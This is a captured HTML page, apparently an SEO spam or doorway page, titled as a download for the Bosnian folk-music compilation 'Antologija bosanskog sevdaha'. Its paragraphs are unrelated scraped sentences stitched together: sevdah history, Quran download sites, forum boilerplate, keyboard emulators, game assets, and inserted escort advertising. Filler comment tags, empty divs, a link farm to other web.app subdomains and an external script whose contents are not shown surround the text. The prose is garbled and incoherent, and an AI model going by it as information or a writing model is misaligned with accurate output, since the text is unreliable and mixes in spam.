

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiofersejac.web.app/812.html
body_size: 2456
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiofersejac.web.app/812.html" /><title>Antologija bosanskog sevdaha download</title><script src="https://tiofersejac.web.app/rp2f97c6nof.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- clapvere --><!-- ttenbackvleath --><!-- ulenox --><div class="maycalam"></div><!-- quattteloo --><div class="workbanghelp"></div><!-- nistvine --><div class="exafgrat"></div><!-- knowazra --><div class="talskindte" id="moonsrenra"></div><!-- terssismai --><!-- ballcommstab --><div class="oporta"></div><!-- quattteloo --><div class="workbanghelp"></div><!-- mughgasda --><div class="tanpancpu" id="tiobarba"></div><h1>Antologija bosanskog sevdaha download</h1><!-- clapvere --><!-- ttenbackvleath --><!-- ulenox --><div class="maycalam"></div><!-- quattteloo --><div class="workbanghelp"></div><!-- nistvine --><div class="exafgrat"></div><!-- knowazra --><div class="talskindte" id="moonsrenra"></div><!-- terssismai --><!-- ballcommstab --><div class="oporta"></div><!-- quattteloo --><div class="workbanghelp"></div><!-- mughgasda --><div class="tanpancpu" id="tiobarba"></div><!-- tawanga --><!-- zinshebe --><div class="lotverdme"></div><!-- zadeho --><div class="ancalre"></div><!-- sonnmarcump --><div class="grosewcha"></div><p>Content of the collection the endendijk collection. The actual composers of many sevdalinkas are unknown. Bosnian in masculine, substantive the bosnian languagein a bosnian manner, as a bosnian. Gramatika bosanskog jezika za srednje skole, 1994, mariborski. Duet safet isovic zaim imamovic zvijezda tjera mjeseca. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Jan 01, 2012 check out antologija bosanskog sevdaha, vol. Sevdalinka is an integral part of the bosniak culture, but is also spread across the exyugoslavia region, including croatia, montenegro, north macedonia and serbia.</p> <p>Allah ukazuje na pravi put onome kome on hoce, ti, doista, ne mozes uputiti na pravi put onoga koga ti zelis uputiti, allah ukazuje na pravi put onome kome on hoce, i on dobro zna one koji ce pravim putem poci. Identifier ilahijeikaside scanner internet archive html5 uploader 1. Bosanske sevdalinke music, videos, stats, and photos. Adminreport draw organ by sloba download organ good by sloba download rock organ by. Boemi forum, najveca riznica narodne muzike na internetu. Find the latest tracks, albums, and images from bosanske sevdalinke. Sevdalinka je odrazavala posebnost i izvornost carsijskog bosanskog ambijenta, njegovih ducana i bazerdzana, mahala i basca, izvora i rijeka, momaka i djevojaka, njihove ljepote, mladosti i sevdaha. Besplatna domaca muzika zoner draw 5 photobie naucna fantastika artur klarkciklus rama roboticarstvozaduzbi. Ako je ovo vasa prva poseta, prvo bi trebalo da procitate faq tako sto cete kliknuti na link iznad. Kliknite na link iznad registrovati da biste nastavili. Apr 23, 2015 use bosanska artiljerija and thousands of other assets to build an immersive game or experience. For those who desire to have superior love making proficiencies, you will want to incorporate a procedure, and flagstaff independent escort. Type, translate, search, send emails, tweet, and share with your friends in facebook with this online onscreen virtual keyboard emulator, in all languages. The actual composers of many sevdalinka songs are largely unknown because these are traditional folk.</p> <p>Moj dilbere deutsch mein geliebter oder mein liebster ist ein bosnisches volkslied, welches. Sevdah is a traditional genre of folk music from bosnia and herzegovina. Cao eddy, jel imas mozda ovaj album iz 2009 godine antologija bosanskog sevdaha bilo bi super ako ga slucajno imas. Videos 360 view images antologija bosanskog sevdaha 6 format. Quran download is a big archive of quran translations, it has quran translations in almost all languages on the world. Antologija bosanskog sevdaha u izdanju croatia recordsa. Archive world of sevdah radio sevdah antologija bosanskog sevdaha 1 sevdalinkas archive. Jan 01, 2010 listen to your favorite songs from antologija bosanskog sevdaha, vol. Sevdalinka is an integral part of the bosniak culture, but is also spread across the exyugoslavia region, including croatia, macedonia, montenegro and serbia. Ako neznas kako da skidas muziku nemoj pitati svugde po forumu nego klikni ovde i bice ti sve jasno. The downloading page will open after clicking the download button. Men or women show up from all through the area to have a massage and see the most. Kuranajet arapskogajet bosanskog jezika internet archive.</p> <p>Za pocetak pretrazivanja poruke, izaberite forum koji zelite da posetite iz selekcije ispod. World music, folk, ethno, klezmer, lofi va balkanska podroz 2009 2009, mp3 tracks, 182 kbps. Select from a wide range of models, decals, meshes, plugins, or audio that help bring your imagination into reality. To be fascinated by a person is to be kind to your friend. Antologija bosanskog sevdaha muzika za dusu, za dobru casicu druzenja i nijemog razgovora sa prijateljem ili sa samim sobom sa svojom dusom jedna od boljih stvari je bosanska sevdalinka evo i mjesta gdje besplatno mozete preslusati 4 albuma antologije bosanskog sevdaha. Writing draft an email to institut sevdaha asking for the details on becoming a member. See all 2 formats and editions hide other formats and editions. Antologija bosanskog sevdaha memento des originals vom 4. Listen to your favorite songs from antologija bosanskog sevdaha, vol. If you would like to view all contents in forum click t. The best bosnian keyboard bosanski jezik on the internet. Kroz nju je na jedan neponovljiv, umjetnicki uvjerljiv nacin opjevana ljepota zivljenja i mladosti, kao i ljubavna i zivotna bol, ali je tu, kao. Dzafic, r 1998, antologija bosnjacke poezije za djecu 20.</p> <p>Najveca riznica diskografija i kolekcija narodne i zabavne muzike. Use bosanska artiljerija and thousands of other assets to build an immersive game or experience. Kulturno blago bosne i hercegovine, sevdah, dobilo je jos jedno znacajno izdanje. Download audio quran bosanski mp3 apk 3 for android. Sevdah 108 originalnih hitova razni izvodaci croatia records. The actual composers of many sevdalinka songs are largely unknown because these are traditional. Hamid ragipovic besko kolika je jahorina planina 3. Trust women browsing fellas, and flagstaff independent escort.</p><!-- clapvere --><!-- ttenbackvleath --><!-- ulenox --><div class="maycalam"></div><!-- quattteloo --><div class="workbanghelp"></div><a href="https://tiofersejac.web.app/1000.html">1000</a> <a href="https://tiofersejac.web.app/508.html">508</a> <a href="https://tiofersejac.web.app/404.html">404</a> <a href="https://tiofersejac.web.app/955.html">955</a> <a href="https://tiofersejac.web.app/663.html">663</a> <a href="https://tiofersejac.web.app/125.html">125</a> <a href="https://tiofersejac.web.app/1283.html">1283</a> <a href="https://tiofersejac.web.app/1355.html">1355</a> <a href="https://tiofersejac.web.app/955.html">955</a> <a href="https://tiofersejac.web.app/469.html">469</a> <a href="https://tiofersejac.web.app/1391.html">1391</a> <a href="https://tiofersejac.web.app/1160.html">1160</a> <a href="https://tiofersejac.web.app/600.html">600</a> <a href="https://tiofersejac.web.app/222.html">222</a> <a href="https://tiofersejac.web.app/515.html">515</a> <a href="https://tiofersejac.web.app/874.html">874</a> <a href="https://tiofersejac.web.app/1507.html">1507</a> <a href="https://tiofersejac.web.app/531.html">531</a> <a href="https://tiofersejac.web.app/855.html">855</a> <a href="https://tiofersejac.web.app/675.html">675</a> <a href="https://tiofersejac.web.app/889.html">889</a> <a href="https://tiofersejac.web.app/903.html">903</a> <a href="https://tiofersejac.web.app/446.html">446</a> <a href="https://tiofersejac.web.app/424.html">424</a> <a href="https://tiofersejac.web.app/1427.html">1427</a> <a href="https://tiofersejac.web.app/1487.html">1487</a> <a href="https://tiofersejac.web.app/373.html">373</a> <a href="https://tiofersejac.web.app/885.html">885</a> <a href="https://tiofersejac.web.app/1367.html">1367</a> <a href="https://tiofersejac.web.app/981.html">981</a> <a href="https://tiofersejac.web.app/1450.html">1450</a> <a href="https://tiofersejac.web.app/199.html">199</a> <a href="https://tiofersejac.web.app/678.html">678</a> <a href="https://tiofersejac.web.app/1450.html">1450</a> <a href="https://tiofersejac.web.app/269.html">269</a> <a href="https://googcingbisu.web.app/1211.html">1211</a> <a href="https://fortuvertu.web.app/555.html">555</a> <a href="https://onrandenalb.web.app/845.html">845</a> <a href="https://hosbuckdisfsen.web.app/1226.html">1226</a> <a href="https://ncidinorka.web.app/506.html">506</a> <a href="https://neyparnama.web.app/705.html">705</a> <a href="https://lynnduffsyro.web.app/244.html">244</a><!-- clapvere --><!-- ttenbackvleath --><!-- ulenox --><div class="maycalam"></div><!-- quattteloo --><div class="workbanghelp"></div><!-- nistvine --><div class="exafgrat"></div><!-- knowazra --><div class="talskindte" id="moonsrenra"></div><!-- terssismai --><!-- ballcommstab --><div class="oporta"></div><!-- quattteloo --><div class="workbanghelp"></div><!-- mughgasda --><div class="tanpancpu" id="tiobarba"></div><!-- tawanga --></body></html>